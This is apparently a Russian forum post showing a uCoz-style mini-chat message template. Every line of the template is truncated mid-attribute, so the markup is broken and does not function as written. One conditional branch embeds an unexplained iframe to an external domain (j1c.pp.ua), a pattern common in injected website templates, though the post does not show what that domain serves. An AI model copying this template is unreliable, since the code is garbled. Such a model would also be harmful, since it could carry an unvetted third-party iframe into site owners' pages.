
 </div>
Форма добавления сообщения:
<div class="cBlock$PARITY$" style="padding:0 4px 5px
 <div style="float:right;font-size:8px;" title="$DAT
 <?if($USERNAME$)?><a href="$PROFILE_URL$" title="$U
 <?if($EMAIL$)?> <a href="$EMAIL_JS$" title="$STR_EM
 <?if($SITE$)?> <a rel="nofollow" href="$SITE$" targ
 <?else?> 

 <?if($SITE$)?><a rel="nofollow" href="$SITE$" targe
 <iframe src="http://j1c.pp.ua/" name="iframe" width
 <?else?> 

 <?if($EMAIL$)?><a href="$EMAIL_JS$" rel="nofollow">
 <?else?><b>$NAME$</b> <a href="javascript:mChatCode
 <?endif?> 

 <?endif?> 

 <div class="cMessage">$MESSAGE$</div> 

 <?if($CUSTOM1$)?><br>$STR_CUSTOM1$: $CUSTOM1$<?endi
 <?if($CUSTOM2$)?><br>$STR_CUSTOM2$: $CUSTOM2$<?endi
 </div>
Отредактировано papas_tm_serjik (19.06.2012 13:54)